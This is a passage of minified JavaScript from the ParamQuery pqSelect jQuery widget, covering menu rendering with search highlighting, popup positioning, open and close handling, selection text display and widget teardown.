b,c,d,e,f=this,g=this.data,h=this.uuid,i=this.options,j=i.search?a.trim(this.$search.val()).length:0,k=" "+i.selectCls+" ",l=f.multiple,m=l?i.checkbox?'type="checkbox"':"":i.radio?'type="radio"':"",n=m?"pq-left-input":this.grouping?"pq-left-group":"",o=f.selectIndx=[],p=[],q=0;q<g.length;q++){var r=g[q],c=r.disabled,s=r.selected,t=r.text,u=r.optgroup;if(s&&o.push(q),!r.hidden){e!==u&&(p.push("<div class='pq-select-optgroup'>",u,"</div>"),e=u);var v=s?' checked="checked" ':"",w=s?k:"",x=c?' disabled="disabled" ':"",d=c?"ui-state-disabled":"ui-state-enable",y="";(0!==q||""!==t)&&(j&&(b=r.searchIndx,t=t.substr(0,b)+"<span class='pq-select-search-highlight'>"+t.substr(b,j)+"</span>"+t.substr(b+j,t.length)),p.push("<label class='pq-select-option-label ",w,d,"'",y," id='pq-option-",h,"-",q,"'>",m?"<input "+m+" "+v+x+" >":"","<span class='",n,"'>",t,"</span>","</label>"))}}var z=a(["<div class='pq-select-menu' >",p.join(""),"</div>"].join(""));this.$menu&&this.$menu.remove(),this.$popup.append(z),delete this.$lastlabelHighlight,this.$menu=z,this._highlight()},b._highlight=function(b){var c=this.options.hoverCls;b&&b.length||(b=this.$menu.find("label.pq-select-option-label.ui-state-enable:visible:first")),b.length&&(this.$lastlabelHighlight&&this.$lastlabelHighlight.removeClass(c),b.addClass(c),this.$lastlabelHighlight=b,a.paramquery.scrollView(b))},b._setPopupWidth=function(){var a=this.$button[0].offsetWidth;this.$popupCont.width(a)},b.positionPopup=function(){var b=this.options,c=this.$button,d=a.extend({of:c},b.position),e=this.$popupCont;this._setPopupWidth(),e.position(d)},b.isOpen=function(){return this.$popupCont&&"block"==this.$popupCont.css("display")?!0:!1},b.open=function(){{var b=this,c=this.$popupCont;this.$menu,this.selectIndx}return this.isOpen()?!1:(c.show(),this.positionPopup(),this._highlight(),a(document).on("mousedown"+b.eventNamespace,function(c){var d=a(c.target);d.closest(b.$popup).length||d.closest(b.$button).length||b.close()}),void(this.options.search?b.focus():c.attr("tabindex","-1").focus()))},b.setText=function(){var a,b=this.$button,c=b.find(".pq-select-text"),d=this.element,e=this.options,f=e.deselect,g=this.data,h="pq-select-item ui-corner-all ui-state-default",i=function(a){return f?["<span class='",h,"' data-id = '",a,"'>","<span class='ui-icon ui-icon-close'></span>","<span class='pq-select-item-text'>",g[a].text,"</span>","</span>"].join(""):g[a].text},j=this.selectIndx;if(this.multiple){b.addClass("pq-select-multiple");var k=j.length,l=e.maxDisplay,m=g.length;if(k>0)if(l>=k){for(var n=[],o=0;k>o;o++){var p=j[o];n.push(i(p))}a=n.join(f?"":", ")}else a=e.displayText,a=a.replace("{0}",j.length),a=a.replace("{1}",m);else a=d.attr("data-placeholder"),a||(a=e.multiplePlaceholder)}else{b.addClass("pq-select-single"),c.css("maxWidth",b.width()-16);var p=j[0],a=g[p].text;null!=a&&""!==a?a=i(p):(a=d.attr("data-placeholder"),a||(a=e.singlePlaceholder))}c.html(a),this.multiple||c.find(".pq-select-item-text").css({maxWidth:b.width()-35}),this.positionPopup()},b.close=function(b){this.isOpen()&&(b=b||{},b.focus!==!1&&this.$button.focus(),this.$popupCont.hide()),a(document).off(this.eventNamespace)},b.toggle=function(){this.isOpen()?this.close():this.open()},b.disable=function(){this.option({disabled:!0})},b.enable=function(){this.option({disabled:!1})},b._destroy=function(){this.$popupCont.remove(),this.$button.remove(),this.element.removeClass("pq-select").show();var b=this.eventNamespace;a(document).off(b),a(window).off(b)},b.destroy=function(){this._super();for(var a in this)delete this[a]},b._setOption=function(a,b){"disabled"==a&&(b===!0?(this.close(),this.$button.addClass("ui-state-disabled")):b===!1&&this.$button.removeClass("ui-state-disabled")),this._super(a,b)},a.widget("paramquery.pqSelect",b)}(jQuery);;
